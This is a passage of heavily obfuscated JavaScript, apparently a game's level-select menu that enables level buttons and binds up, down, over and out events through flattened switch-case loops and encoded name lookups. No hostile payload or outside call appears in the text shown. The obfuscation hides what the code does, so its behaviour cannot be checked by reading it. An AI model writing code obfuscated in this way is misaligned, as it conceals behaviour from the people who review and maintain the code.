_0x3cdf1e[_0x5b8698(0x336,0x368,0x2c4,0x355,0x4c2)][_0x55700e(0x355,-0x80,0x195,0x11d,0x208)+'s'][_0xd375bb][_0xcc916a[_0x23c521(0x726,0x79a,0x664,0x9ef,0x6b0)](_0xcc916a[_0x5b8698(0x64,0x20a,0x85,0x4e7,0x334)],_0x5a68bc)][_0x55700e(-0x2be,-0x2dd,-0x311,-0x372,-0x65)+_0x5b8698(0xc2,0x170,0x2cb,0x46,0x401)](-0x1*-0xbe1+0x22d2+-0x1*0x2eb2);}else{if(_0xcc916a[_0x12e7d2(0x3bb,0x279,0x44f,0x18a,0x58c)](levels5,-0x201c+-0x131b+0xcce*0x4)){if(_0xcc916a[_0x3ef2ff(0x3fa,0x19f,0xe2,0x311,0x1c1)](_0xcc916a[_0x23c521(0x33c,0x405,0xe0,0x5a8,0x74f)],_0xcc916a[_0x3ef2ff(0x1dc,0x2f2,0x74,0x3d2,0x274)]))for(i=-0x12b5+-0x1402+0x19d*0x18;_0xcc916a[_0x23c521(0x515,0x6b4,0x7d0,0x98a,0x467)](i,-0x2018*-0x1+0x26*-0xce+0xbf*-0x2);i++){if(_0xcc916a[_0x55700e(0x2fe,0x615,0x5ce,0x807,0x5c9)](_0xcc916a[_0x5b8698(0x702,0x5c3,0x855,0x27f,0x569)],_0xcc916a[_0x55700e(0x346,0x336,0x1bd,0x10f,0x463)])){var _0x29ebed=_0xcc916a[_0x3ef2ff(-0x253,0x31d,0x18b,0x37a,0x3e)][_0x3ef2ff(0x54a,0x49d,0x219,0x1c2,0x415)]('|'),_0x30087c=-0x5*0x2f3+0x54c+0x1*0x973;while(!![]){switch(_0x29ebed[_0x30087c++]){case'0':game[_0x55700e(0x2b2,0x2d2,0x50a,0xda,0x208)][_0x3ef2ff(0x310,0x218,0x526,0x601,0x2d1)+'s'][pageNo][_0xcc916a[_0x12e7d2(0x52a,0x6a2,0x646,0x4fb,0x4db)](_0xcc916a[_0x55700e(0x3fa,0x2c2,-0x71,-0xfc,0xaa)],i)]['on'](_0xcc916a[_0x55700e(-0x10b,-0x64,0x1ce,0x184,-0x43)],levelOut);continue;case'1':game[_0x5b8698(0x32b,0x368,0x5e8,0x494,0xcb)][_0x23c521(0x2f9,0x462,0x609,0x300,0x5b9)+'s'][pageNo][_0xcc916a[_0x3ef2ff(0x205,-0x102,-0x177,-0x14d,0x5b)](_0xcc916a[_0x5b8698(0x2ad,0x20a,0x495,0x1a7,0x2e4)],i)]['on'](_0xcc916a[_0x5b8698(0x7de,0x582,0x6bf,0x5bd,0x73c)],levelOver);continue;case'2':game[_0x3ef2ff(0x301,0x3c3,0x1cf,0x564,0x2d1)][_0x3ef2ff(0x480,0x167,0x14d,0x57e,0x2d1)+'s'][pageNo][_0xcc916a[_0x3ef2ff(-0xf8,-0x12a,-0x24,0x388,0x5b)](_0xcc916a[_0x5b8698(0x3f3,0x20a,0x259,0x4c7,0xf4)],i)][_0x3ef2ff(0x2ae,0x242,-0x194,-0x3f,0x64)+_0x12e7d2(-0x3d,-0x4e,0xd3,-0x30b,-0xc1)](-0x3d1*0x2+-0xd4*0x29+0x1*0x2997);continue;case'3':var _0x4aa636={};_0x4aa636[_0x12e7d2(0x312,0x4c0,0x296,0x2ab,0x13c)+_0x23c521(0x63a,0x31b,0x1cf,0x4,0xe1)+'ct']=!![],_0x4aa636[_0x3ef2ff(-0x89,0x3d1,0x127,0x422,0xcd)+_0x23c521(0x77b,0x77a,0x450,0x894,0x9ac)+_0x55700e(0x1d3,0x425,0x41e,0x318,0x2ea)]=!![],game[_0x12e7d2(0x1bb,0x1ac,0x102,0x63,-0xb3)][_0x12e7d2(0x1bb,0x2ff,0x152,0x139,-0x13b)+'s'][pageNo][_0xcc916a[_0x5b8698(-0xb3,0x1c3,0x49b,-0x117,0x404)](_0xcc916a[_0x3ef2ff(0x34c,0x3db,0x40e,-0xec,0x173)],i)][_0x23c521(0x2de,0x20a,0x2ca,0x2e0,0x372)+_0x23c521(0x409,0x22e,0x3a5,0x3bb,0xc)+_0x23c521(0x4dc,0x473,0x6c7,0x3ff,0x416)](_0x4aa636);continue;case'4':game[_0x12e7d2(0x1bb,0x153,0x502,0xd6,-0xca)][_0x5b8698(0x652,0x368,0x1e1,0x3d5,0x3eb)+'s'][pageNo][_0xcc916a[_0x3ef2ff(-0x130,0x407,0x69,-0x162,0x12c)](_0xcc916a[_0x23c521(0x52,0x304,0x570,0x5ef,0x28d)],i)]['on'](_0xcc916a[_0x5b8698(0x9f2,0x6e0,0x5dd,0x527,0x3fa)],levelDown);continue;case'5':game[_0x5b8698(0xa3,0x368,0x1b6,0x4cb,0x3d6)][_0x23c521(0x311,0x462,0x5c7,0x74f,0x4e5)+'s'][pageNo][_0xcc916a[_0x12e7d2(0x3d,-0xe6,-0x182,0x25a,0x4)](_0xcc916a[_0x5b8698(-0xf8,0x20a,0x4a3,0x34a,0x365)],i)]['on'](_0xcc916a[_0x23c521(0xda,0x2ce,0x4b,0x3c4,0x585)],levelUp);continue;}break;}}else return;}else for(_0x535311=0x403+0x1f3c+-0x233e;_0x113f98[_0x55700e(-0x9f,-0x1aa,-0x247,0x61,0x10c)](_0x4bcc82,-0x1*0x4f6+-0x2163+0x7*0x57b);_0x41c13f++){_0x334140[_0x12e7d2(0x1bb,0x40f,0x2b1,0x35,0x296)][_0x5b8698(0x6b1,0x368,0x698,0x546,0x7d)+'s'][_0x20f3e0][_0x113f98[_0x23c521(0x49a,0x60b,0x497,0x338,0x8dc)](_0x113f98[_0x55700e(0x2ae,0x183,0x68,0x33f,0x2f1)],_0x5e47ca)][_0x5b8698(0x40a,0xfb,-0x1c1,-0x256,0x433)+_0x55700e(0x336,0x258,0x35e,-0x67,0x10)](-0x25a9+0x239*0x11+-0x1f);}}else{if(_0xcc916a[_0x5b8698(-0x195,0x184,-0x59,0x2ae,0x27d)](levels4,0x7f7+-0x1d67+0x1571*0x1)){if(_0xcc916a[_0x12e7d2(-0x2a,-0x32a,-0x169,-0x17a,0x14d)](_0xcc916a[_0x23c521(0x9c0,0x6fb,0x5e6,0x4c5,0x41b)],_0xcc916a[_0x3ef2ff(0x58c,0x781,0x82f,0x284,0x56a)]))for(var _0x524721=0x19bc+-0x12ac+-0xe2*0x8;FMXvsi[_0x55700e(0x157,0x746,0x72a,0x313,0x412)](_0x524721,_0x27c5f7[_0x3ef2ff(-0x11f,0x19f,-0x197,-0x1b3,-0x2)+'h']);_0x524721+=-0x19ed+0x1a28+-0x39){if(FMXvsi[_0x3ef2ff(-0xf9,0x46b,-0x7c,0x2a4,0x194)](_0x18ef77,_0x26eb68[_0x524721])&&FMXvsi[_0x12e7d2(-0x70,0x11f,-0x2a2,0x10d,-0x110)](_0x464c1d[_0x5b8698(0x11c,0x3c2,0x509,0x64b,0x12c)+_0x3ef2ff(0x332,0x2e9,0x6a6,0x1aa,0x39c)](_0x4da683),_0x18cf9f[FMXvsi[_0x23c521(0x5b7,0x79a,0x665,0xac6,0x690)](_0x524721,-0x49*-0x49+-0x119c+-0x334)]))return![];}else for(i=0x113b+0x15ed+-0x2727;_0xcc916a[_0x3ef2ff(0x22e,0x5b5,0x4f4,0x412,0x523)](i,-0x13*0x7b+-0x1*0x30e+0xc34);i++){if(_0xcc916a[_0x12e7d2(0x243,0x74,0x21,0x256,0x139)](_0xcc916a[_0x23c521(0x583,0x438,0x1cd,0x4b3,0xed)],_0xcc916a[_0x5b8698(0x5bd,0x33e,0x280,0x4f8,0x312)]))this[_0xcc916a[_0x23c521(0x866,0x79a,0x8c5,0x8fc,0x797)](_0xcc916a[_0x55700e(-0x111,-0x2ca,-0x1d,-0x10,-0x55)],0x2096+0x670+-0x2704)][_0x23c521(0x133,0x1f5,0x529,0x513,0x426)+_0x23c521(0x1c3,0x26a,0x16a,0x598,0x3c4)](0x1bac+-0xaf9*0x2+-0x5b9),this[_0xcc916a[_0x23c521(0x209,0x2b1,0x27b,0x56d,0xed)](_0xcc916a[_0x5b8698(0x18f,0x229,0x4ce,0x43,0x47f)],-0xe0+-0x2*0x26+0x12e)][_0x55700e(-0x2e5,-0x1a,-0x10a,-0x29f,-0x65)+_0x12e7d2(-0x3d,-0x247,-0x34e,0x2d4,-0x34e)](0x214a+0x1cc8+-0x3e11),this[_0xcc916a[_0x12e7d2(0xa,-0x48,0xad,0x108,-0x32f)](_0xcc916a[_0x23c521(0x3c8,0x25a,0x171,0x41a,0x13)],0x1f1*-0xe+0x223*0x3+0x14c7)][_0x23c521(-0x116,0x1f5,0x4bf,0x52e,0x5a)+_0x3ef2ff(-0x112,-0x1d4,0x196,-0x253,0xd9)](0x6af+-0x11f1*-0x1+-0x189f);else{var _0x3091e2=_0xcc916a[_0x55700e(-0x101,0x3f5,-0xc8,0xf5,0x211)][_0x23c521(0x40e,0x5a6,0x850,0x6aa,0x5e3)]('|'),_0x24faab=-0x1dc+0xb*0x33a+-0xd2*0x29;while(!![]){switch(_0x3091e2[_0x24faab++]){case'0':game[_0x55700e(0x1c1,-0x10b,0x50b,0x114,0x208)][_0x3ef2ff(0x32b,0x2c1,0x4cb,0x6b,0x2d1)+'s'][pageNo][_0xcc916a[_0x5b8698(0x6ab,0x52d,0x342,0x6ad,0x33c)](_0xcc916a[_0x5b8698(0x487,0x20a,0x280,0x1a6,-0x99)],i)]['on'](_0xcc916a[_0x5b8698(0x46c,0x582,0x67a,0x255,0x772)],levelOver);continue;case'1':var _0x3e0cd1={};_0x3e0cd1[_0x5b8698(0x574,0x4bf,0x346,0x2ac,0x4ab)+_0x12e7d2(0x74,-0x221,-0x182,-0x92,0x202)+'ct']=!![],_0x3e0cd1[_0x3ef2ff(-0x127,0xf3,-0x256,0x383,0xcd)+_0x5b8698(0x623,0x680,0x8f0,0x639,0x572)+_0x12e7d2(0x29d,0x57d,0x5a5,0x5e6,0x1c2)]=!![],game[_0x3ef2ff(0x12,-0x2a,0x12b,-0x53,0x2d1)][_0x3ef2ff(0x15d,0x1f3,0x59f,0x2d8,0x2d1)+'s'][pageNo][_0xcc916a[_0x5b8698(0x60,0x33f,0x3cf,0x52b,0xe1)](_0xcc916a[_0x12e7d2(0x5d,0x1a0,0x13b,0x20e,0x1a8)],i)][_0x12e7d2(-0x9d,0x180,0x1e0,0x21e,0x1ea)+_0x23c521(0xfa,0x22e,0x2bf,0x38e,-0xb8)+_0x12e7d2(0x1cc,-0x17a,0x3dc,-0x163,0x2e)](_0x3e0cd1);continue;case'2':game[_0x55700e(-0x10e,0x1b3,0x2a,0x4bf,0x208)][_0x3ef2ff(0x2db,0xaa,0x2bd,0x448,0x2d1)+'s'][pageNo][_0xcc916a[_0x3ef2ff(0x4d4,0x7e3,0x1cc,0x382,0x4f4)](_0xcc916a[_0x5b8698(0x3b7,0x20a,0x1f6,0x531,-0x118)],i)]['on'](_0xcc916a[_0x23c521(0x52b,0x217,0x4c5,0xff,0x51a)],levelOut);continue;case'3':game[_0x12e7d2(0x1bb,0x355,-0x178,0x33c,0xce)][_0x12e7d2(0x1bb,0x17e,-0x10b,0x1e,-0x152)+'s'][pageNo][_0xcc916a[_0x5b8698(0x5c2,0x58b,0x8d0,0x6ae,0x58e)](_0xcc916a[_0x5b8698(0x489,0x20a,-0xca,0xc0,0x28c)],i)]['on'](_0xcc916a[_0x23c521(0x97d,0x7da,0x827,0x9a4,0x640)],levelDown);continue;case'4':game[_0x3ef2ff(-0x4,-0x12,0x12a,0x3ae,0x2d1)][_0x3ef2ff(0x59f,0xdb,0x190,0xdf,0x2d1)+'s'][pageNo][_0xcc916a[_0x12e7d2(0x3de,0x11a,0xa1,0x203,0x158)](_0xcc916a[_0x55700e(0x36f,0x1a0,0x33d,-0x51,0xaa)],i)]['on'](_0xcc916a[_0x5b8698(0x1b2,0x1d4,0x208,0x187,-0x3b)],levelUp);continue;case'5':game[_0x3ef2ff(0x14f,0x519,0x5fa,0x5ee,0x2d1)][_0x55700e(-0x14d,-0x82,0x2c2,0x50e,0x208)+'s'][pageNo][_0xcc916a[_0x23c521(0x319,0x26b,-0x42,0x3a3,0x532)](_0xcc916a[_0x5b8698(0x204,0x20a,-0x4,0x1e4,0x79)],i)][_0x55700e(-0x1,-0x2e1,-0x308,-0xc5,-0x65)+_0x5b8698(0x45d,0x170,0x2aa,-0x39,-0x75)](0x15b8+0x25a6+-0x3b5d);continue;}break;}}}}else{if(_0xcc916a[_0x23c521(0xbb,0x27e,0x69,0x191,0x364)](levels3,0x191+-0xf*0x8+0x1*-0x118)){if(_0xcc916a[_0x55700e(0x252,0x4aa,0x1de,0x377,0x290)](_0xcc916a[_0x5b8698(0x6c3,0x45c,0x75d,0x653,0x5f0)],_0xcc916a[_0x5b8698(0x3ef,0x45c,0x543,0x300,0x186)]))_0x60e7ef=!![],_0x113f98[_0x5b8698(0x86e,0x62e,0x912,0x824,0x734)](_0x2ce535),_0x113f98[_0x55700e(0x487,0x218,0x53a,0x6a9,0x490)](_0x125110,_0x113f98[_0x5b8698(0x681,0x6e1,0x9d4,0x5d9,0x4aa)]);else for(i=-0xa9*-0x32+0xafc+-0x1*0x2bfd;_0xcc916a[_0x3ef2ff(0xca,0xe1,0x289,0x4d1,0x2f6)](i,-0x240a+-0x2380+0x478e);i++){if(_0xcc916a[_0x12e7d2(0x4ad,0x25d,0x6ca,0x693,0x5ac)](_0xcc916a[_0x5b8698(0x44f,0x53e,0x537,0x77c,0x3d4)],_0xcc916a[_0x3ef2ff(0xb2,0x434,0x411,0x78,0x238)])){var _0x3cf655=_0xcc916a[_0x23c521(0x635,0x391,0x4fb,0x51a,0xe1)][_0x5b8698(0x366,0x4ac,0x6f4,0x32d,0x791)]('|'),_0x35d9c6=0x1bd9+0x21e+0x1df7*-0x1;while(!![]){switch(_0x3cf655[_0x35d9c6++]){case'0':game[_0x3ef2ff(0x3b6,0x3eb,0x245,0x490,0x2d1)][_0x5b8698(0x479,0x368,0x480,0x40b,0x234)+'s'][pageNo][_0xcc916a[_0x5b8698(0xe0,0x293,-0xa2,0x53f,0x1eb)](_0xcc916a[_0x23c521(0x308,0x304,0x35d,0x2f0,0x1ae)],i)]['on'](_0xcc916a[_0x55700e(0x79a,0x7ba,0x42f,0x559,0x580)],levelDown);continue;case'1':game[_0x23c521(0x3d1,0x462,0x72d,0x2fc,0x562)][_0x55700e(0x2fa,0x166,0x431,0x39a,0x208)+'s'][pageNo][_0xcc916a[_0x3ef2ff(0x40d,0x265,0x25e,0x11d,0x1fc)](_0xcc916a[_0x55700e(0x1db,0x1b9,0x135,-0x206,0xaa)],i)][_0x12e7d2(-0xb2,-0x3c8,-0x313,0x11e,-0x19c)+_0x3ef2ff(-0x93,-0x1bd,0x2d9,-0x25e,0xd9)](0x2159*-0x1+-0x187+0x22e1*0x1);continue;case'2':game[_0x55700e(0x150,0x171,0x23e,0x4bc,0x208)][_0x3ef2ff(-0x41,0x1b3,0x2f,0x127,0x2d1)+'s'][pageNo][_0xcc916a[_0x5b8698(0x6f6,0x460,0x620,0x6b1,0x1e0)](_0xcc916a[_0x5b8698(0x25c,0x20a,0x19b,0x325,0xfe)],i)]['on'](_0xcc916a[_0x55700e(-0x29,0x28a,0x20e,0x16,0x74)],levelUp);continue;case'3':game[_0x5b8698(0x8b,0x368,0xb7,0x40b,0x84)][_0x3ef2ff(0x299,0x536,0x34e,0x2bc,0x2d1)+'s'][pageNo][_0xcc916a[_0x3ef2ff(0xeb,0x3e2,0x171,0x1f9,0x3c9)](_0xcc916a[_0x3ef2ff(-0xdb,0x374,-0xb,0x243,0x173)],i)]['on'](_0xcc916a[_0x3ef2ff(-0x4f,0x91,0x3ad,0x16e,0x86)],levelOut);continue;case'4':var _0x5a1ccb={};_0x5a1ccb[_0x12e7d2(0x312,0x20d,0x596,0x584,0x376)+_0x23c521(0x1d7,0x31b,0x4fd,0x65c,0x5f2)+'ct']=!![],_0x5a1ccb[_0x12e7d2(-0x49,-0x303,0x275,-0x2c4,-0x156)+_0x12e7d2(0x4d3,0x1f8,0x437,0x6ba,0x70d)+_0x12e7d2(0x29d,0xc9,0x4c5,0x338,0x382)]=!![],game[_0x3ef2ff(0x612,0x445,0x184,0x6,0x2d1)][_0x12e7d2(0x1bb,0x322,-0xaf,0x34f,-0x8)+'s'][pageNo][_0xcc916a[_0x23c521(0x5cf,0x664,0x9ae,0x3b4,0x861)](_0xcc916a[_0x5b8698(0x31b,0x20a,-0x5b,0x2dc,0x4db)],i)][_0x23c521(0x4f2,0x20a,0x53c,0xcf,0x20b)+_0x55700e(0x23f,0x2c0,-0x8b,-0x194,-0x2c)+_0x23c521(0x339,0x473,0x6f3,0x65d,0x655)](_0x5a1ccb);continue;case'5':game[_0x3ef2ff(0x1ad,0x608,0x1bc,0x569,0x2d1)][_0x55700e(0x476,0x22d,0x40a,0x3a3,0x208)+'s'][pageNo][_0xcc916a[_0x55700e(0xe7,0x4a2,0x6e5,0x586,0x40a)](_0xcc916a[_0x23c521(0x37a,0x304,0x1e4,0x349,0x621)],i)]['on'](_0xcc916a[_0x55700e(0x152,0x584,0x196,0x515,0x422)],levelOver);continue;}break;}}else{var _0x5131cc=_0x1e8279?function(){function _0x32d947(_0x42efa1,_0x530d02,_0x1d3783,_0x30b502,_0x237b01){return _0x55700e(_0x42efa1-0x127,_0x530d02-0x1c2,_0x1d3783-0x1ef,_0x237b01,_0x30b502-0x2a6);}if(_0xe01d22){var _0x3d46a7=_0x5fc587[_0x32d947(0x119,0x56,0xa5,0x362,0x150)](_0x28c645,arguments);return _0x26c16b=null,_0x3d46a7;}}:function(){};return _0x55bd27=![],_0x5131cc;}}}else{if(_0xcc916a[_0x12e7d2(0x574,0x511,0x67f,0x3db,0x610)](levels2,0xd5c+-0x7c*-0x14+-0x170b)){if(_0xcc916a[_0x3ef2ff(-0xe,0x185,0x274,0x3f9,0xc6)](_0xcc916a[_0x55700e(0x523,0x1b9,0x351,0x1b2,0x4c9)],_0xcc916a[_0x5b8698(0x3d5,0x123,-0xba,0x297,0x35e)])){var _0x79c409=_0xcc916a[_0x55700e(0x323,-0x89,0xb5,0x1be,0x2cb)][_0x23c521(0x369,0x5a6,0x2c2,0x528,0x58f)]('|'),_0x5885a9=-0x9eb*0x3+-0xa87*-0x1+0x99d*0x2;while(!![]){switch(_0x79c409[_0x5885a9++]){case'0':_0x27711f[_0x5b8698(0x2ce,0x368,0x2e3,0x4b8,0x191)][_0x5b8698(0x548,0x368,0x459,0x3b2,0x24f)+'s'][_0x1fceca][_0xcc916a[_0x12e7d2(0x4e4,0x63b,0x369,0x782,0x589)](_0xcc916a[_0x3ef2ff(0x431,0x166,0x3a1,0x463,0x173)],_0x4b200a)]['on'](_0xcc916a[_0x12e7d2(0x27,0x22f,-0xdc,-0x324,-0xf9)],_0x292e08);continue;case'1':_0x5880b4[_0x23c521(0x13b,0x462,0x651,0x3ae,0x152)][_0x23c521(0x6c7,0x462,0x75f,0x70c,0x2a4)+'s'][_0x51334a][_0xcc916a[_0x5b8698(0x7cc,0x539,0x56f,0x398,0x409)](_0xcc916a[_0x3ef2ff(-0x119,0xd2,0x42f,0x2be,0x173)],_0x1bda52)][_0x3ef2ff(0x273,0x2ec,-0x1b4,-0x8f,0x64)+_0x55700e(0x1ad,0x1d2,0x32e,0x346,0x10)](-0xa8f+0x1*-0x903+0x1393);continue;case'2':_0x1f6f2f[_0x55700e(0x10a,0x36d,-0x45,0x40,0x208)][_0x3ef2ff(0x622,0x88,0x4c7,0x4e6,0x2d1)+'s'][_0x5911a8][_0xcc916a[_0x55700e(0xdd,0x604,0x2b8,0x30f,0x3d9)](_0xcc916a[_0x5b8698(0xe4,0x20a,0x2c6,0x4c9,0x1f1)],_0x44c653)]['on'](_0xcc916a[_0x55700e(0x62e,0x815,0x3cc,0x63c,0x580)],_0x231b3f);continue;case'3':_0x1cf571[_0x55700e(0x38,0x346,0x327,0x24c,0x208)][_0x55700e(0x35,-0x1,0x9a,0x412,0x208)+'s'][_0x1dd3be][_0xcc916a[_0x3ef2ff(0x6ba,0x365,0x4b2,0x71,0x3b5)](_0xcc916a[_0x12e7d2(0x5d,-0x2bb,0x1b7,-0x2e7,0x5a)],_0x1ea837)]['on'](_0xcc916a[_0x12e7d2(0x3d5,0x2ce,0x217,0x5cf,0x67d)],_0x422374);continue;case'4':_0x4f05c3[_0x23c521(0x585,0x462,0x7b0,0x27f,0x78e)][_0x12e7d2(0x1bb,0x67,-0x5a,-0xac,0x32e)+'s'][_0x2c08ec][_0xcc916a[_0x5b8698(0x577,0x44c,0x41a,0x431,0x159)](_0xcc916a[_0x55700e(0x57,0x30a,0x33f,0x239,0xaa)],_0x4cd21e)]['on'](_0xcc916a[_0x12e7d2(-0x90,0x81,0x150,-0x2d0,-0x2c0)],_0x3dae28);continue;case'5':var _0x4885cb={};_0x4885cb[_0x3ef2ff(0x268,0x449,0x27a,0x50b,0x428)+_0x23c521(0x413,0x31b,0x3e0,0x3e8,0x120)+'ct']=!![],_0x4885cb[_0x3ef2ff(0x1c5,-0x1c7,-0x251,-0x12b,0xcd)+_0x3ef2ff(0x6fc,0x74f,0x769,0x54b,0x5e9)+_0x5b8698(0x636,0x44a,0x1fc,0x27d,0x581)]=!![],_0x3be138[_0x12e7d2(0x1bb,0x71,0x461,0x48c,0x4ec)][_0x55700e(0x280,0x1bf,0x479,0x46e,0x208)+'s'][_0x4b02c8][_0xcc916a[_0x23c521(0x696,0x5bf,0x2e7,0x684,0x2cb)](_0xcc916a[_0x12e7d2(0x5d,0x36a,0x1ee,0x244,0x113)],_0x3ec857)][_0x12e7d2(-0x9d,0x1c,0x91,-0x295,0x1da)+_0x3ef2ff(0x3b0,0x2dd,-0xaf,-0x239,0x9d)+_0x5b8698(0x495,0x379,0x386,0x672,0x5b2)](_0x4885cb);continue;}break;}}else for(i=0x8d4+0xa3*0x3b+-0x2e64;_0xcc916a[_0x12e7d2(0x1e0,0x476,0x457,0x283,0x23b)](i,-0xd55*0x1+0x7*0x482+-0x2a*0x6f);i++){if(_0xcc916a[_0x55700e(0x234,0x57f,0x146,0x4bc,0x482)](_0xcc916a[_0x5b8698(0x11c,0x35e,0x12f,0x682,0x232)],_0xcc916a[_0x23c521(0x230,0x1a7,0x323,0x2b9,0xaf)])){var _0x290daf=_0xcc916a[_0x3ef2ff(0x676,0x780,0x7b0,0x38e,0x4a4)][_0x23c521(0x48c,0x5a6,0x378,0x724,0x62b)]('|'),_0x4151ab=-0x7*0x17f+-0x79*0x9+0x75d*0x2;while(!![]){switch(_0x290daf[_0x4151ab++]){case'0':var _0x13208f={};_0x13208f[_0x23c521(0x287,0x5b9,0x2fd,0x2d2,0x883)+_0x55700e(-0x153,0xd1,0x413,0x2b3,0xc1)+'ct']=!![],_0x13208f[_0x12e7d2(-0x49,0x1dc,0x1c8,-0x331,0x11c)+_0x23c521(0x9b2,0x77a,0x52e,0x702,0x810)+_0x12e7d2(0x29d,0x5f0,0x239,-0x41,0x44f)]=!![],_0x2e156d[_0x12e7d2(0x1bb,0x180,0x431,0x2a6,-0xc3)][_0x23c521(0x2e7,0x462,0x6c1,0x3ec,0x4c8)+'s'][_0x8402b][_0xcc916a[_0x23c521(0x48f,0x5bf,0x7ad,0x7e2,0x8c9)](_0xcc916a[_0x3ef2ff(0x3,0xf8,0x215,0x305,0x173)],_0x11b052)][_0x23c521(0x3f5,0x20a,0x18c,0x27f,0x43b)+_0x5b8698(0x154,0x134,0x37,0x1ff,0xc6)+_0x23c521(0x648,0x473,0x478,0x76b,0x717)](_0x13208f);continue;case'1':_0x31066b[_0x55700e(0x24f,0x112,0x7e,0x293,0x208)][_0x3ef2ff(0x5fa,0x2f1,-0x85,-0x31,0x2d1)+'s'][_0x1fea44][_0xcc916a[_0x55700e(-0x325,0x2d6,0x218,-0x200,-0x80)](_0xcc916a[_0x5b8698(0x2d,0x20a,0x474,0x96,0x28a)],_0x1d2d93)]['on'](_0xcc916a[_0x23c521(0x4a1,0x2ce,0x5ec,0x267,0x193)],_0x1e4429);continue;case'2':_0x82645d[_0x3ef2ff(0x571,0x12b,0x111,0x138,0x2d1)][_0x5b8698(0x1c1,0x368,0x7b,0x52f,0x1dc)+'s'][_0x233c42][_0xcc916a[_0x3ef2ff(0x22f,0x19f,-0x250,-0xc8,0x49)](_0xcc916a[_0x12e7d2(0x5d,-0x2c8,-0x15f,-0xfc,0x12a)],_0x549442)][_0x55700e(0xf7,-0x275,0x2a5,0x262,-0x65)+_0x23c521(0x164,0x26a,-0x51,0xc0,0x484)](0x2*0x11f7+-0x7f0*-0x4+0x168f*-0x3);continue;case'3':_0xa2ab30[_0x12e7d2(0x1bb,0x414,0x49a,0x186,0x31f)][_0x12e7d2(0x1bb,0x341,-0xfc,0x3c3,0x42b)+'s'][_0x2256e6][_0xcc916a[_0x3ef2ff(0x333,0x1fd,0x135,0x6e,0x49)](_0xcc916a[_0x55700e(0x3b0,0x35e,0x303,0x7f,0xaa)],_0x14cd6b)]['on'](_0xcc916a[_0x55700e(0x181,0x31,-0x327,0xb2,-0x43)],_0x1496e1);continue;case'4':_0x482959[_0x23c521(0x1ba,0x462,0x676,0x29f,0x726)][_0x5b8698(0x4af,0x368,0x440,0x5ce,0x63c)+'s'][_0x1898c5][_0xcc916a[_0x55700e(0x10b,-0x102,-0x1f0,-0x306,-0x80)](_0xcc916a[_0x3ef2ff(-0x27,-0x5f,-0x10b,-0xe3,0x173)],_0x2b6f4e)]['on'](_0xcc916a[_0x3ef2ff(0x196,0x3b2,0x59e,0x42b,0x4eb)],_0x442582);continue;case'5':_0x3d7561[_0x12e7d2(0x1bb,0x4f4,0xf2,0x1a1,0x19a)][_0x55700e(-0x2b,0x527,0x32,-0xb3,0x208)+'s'][_0x226753][_0xcc916a[_0x23c521(0x2fd,0x535,0x5bf,0x575,0x662)](_0xcc916a[_0x12e7d2(0x5d,-0x139,0x148,0x6,-0xbd)],_0x271dff)]['on'](_0xcc916a[_0x12e7d2(0x533,0x563,0x7cd,0x534,0x432)],_0x5ad50c);continue;}break;}}else{var _0x324b2b=_0xcc916a[_0x3ef2ff(0xa1,0x504,0x63a,0x1ea,0x2fb)][_0x23c521(0x677,0x5a6,0x5f4,0x447,0x742)]('|'),_0x3067c2=0x4df*-0x7+-0x147b+0x3694;while(!![]){switch(_0x324b2b[_0x3067c2++]){case'0':game[_0x55700e(0x53,-0x8b,0x35b,0x112,0x208)][_0x5b8698(0x2af,0x368,0x358,0x363,0xc2)+'s'][pageNo][_0xcc916a[_0x23c521(0x705,0x664,0x3d9,0x6f5,0x950)](_0xcc916a[_0x3ef2ff(-0xd9,0x1d1,0x2af,0x5d,0x173)],i)]['on'](_0xcc916a[_0x23c521(0x488,0x217,-0x12e,0x4be,0x156)],levelOut);continue;case'1':game[_0x23c521(0x227,0x462,0x416,0x1fa,0x78c)][_0x55700e(0x3de,-0xa5,0x328,0x1e5,0x208)+'s'][pageNo][_0xcc916a[_0x23c521(0x498,0x664,0x7de,0x6a0,0x8c2)](_0xcc916a[_0x55700e(0x343,0x13a,0x2cd,-0x2e,0xaa)],i)]['on'](_0xcc916a[_0x55700e(0x7a7,0x4bc,0x3d5,0x613,0x580)],levelDown);continue;case'2':var _0x5efde3={};_0x5efde3[_0x3ef2ff(0x2d1,0x1ab,0x42a,0x693,0x428)+_0x12e7d2(0x74,0x153,0x26f,0x66,0x2fd)+'ct']=!![],_0x5efde3[_0x5b8698(-0x1bd,0x164,0x3e7,0x334,0x193)+_0x3ef2ff(0x411,0x2a1,0x7f2,0x754,0x5e9)+_0x3ef2ff(0x1b8,0x4cb,0x296,0x403,0x3b3)]=!![],game[_0x23c521(0x284,0x462,0x1d0,0x703,0x14b)][_0x12e7d2(0x1bb,0x1,-0xe9,-0x4d,0x1b3)+'s'][pageNo][_0xcc916a[_0x5b8698(-0x13,0x268,0x26e,0x3a1,0x4ba)](_0xcc916a[_0x5b8698(0x18a,0x20a,0x2f1,-0x84,-0x106)],i)][_0x5b8698(0x9,0x110,0x1b8,0x1af,-0x79)+_0x5b8698(0x3e1,0x134,-0x17b,0x2e0,0x233)+_0x55700e(0x2cc,0x51,0x517,-0x8a,0x219)](_0x5efde3);continue;case'3':game[_0x12e7d2(0x1bb,0x3b7,-0x54,0x9b,-0x72)][_0x55700e(0x404,0x418,0x2ec,0x340,0x208)+'s'][pageNo][_0xcc916a[_0x12e7d2(0x55f,0x87c,0x2c6,0x2c9,0x86e)](_0xcc916a[_0x12e7d2(0x5d,-0x3,-0x136,0x18a,-0xe)],i)][_0x5b8698(0x1b1,0xfb,0x1fb,-0x202,0x3ac)+_0x12e7d2(-0x3d,0x2cf,-0x2b6,0xfb,0x314)](0x25fa+0x1*0x6b+-0x222*0x12);continue;case'4':game[_0x3ef2ff(0x270,0x59d,0x3f6,0xc7,0x2d1)][_0x5b8698(0x5c5,0x368,0x5b7,0x4fc,0x452)+'s'][pageNo][_0xcc916a[_0x23c521(0xa52,0x7df,0x691,0x782,0x6dc)](_0xcc916a[_0x3ef2ff(0x477,-0x92,-0x7f,-0x118,0x173)],i)]['on'](_0xcc916a[_0x3ef2ff(-0x5c,-0x1d0,0x207,-0x8f,0x13d)],levelUp);continue;case'5':game[_0x3ef2ff(0x8b,0x1b1,0x272,0x1de,0x2d1)][_0x55700e(-0xfd,-0x106,0xfd,0x50d,0x208)+'s'][pageNo][_0xcc916a[_0x3ef2ff(0x4d7,0x5c2,0x408,0x77d,0x64e)](_0xcc916a[_0x5b8698(0x7f,0x20a,0x2e3,0x21e,0x1a8)],i)]['on'](_0xcc916a[_0x23c521(0x352,0x67c,0x847,0x3fd,0x415)],levelOver);continue;}break;}}}}else{if(_0xcc916a[_0x3ef2ff(0x19b,0x294,0x255,0x3a4,0x312)](levels1,0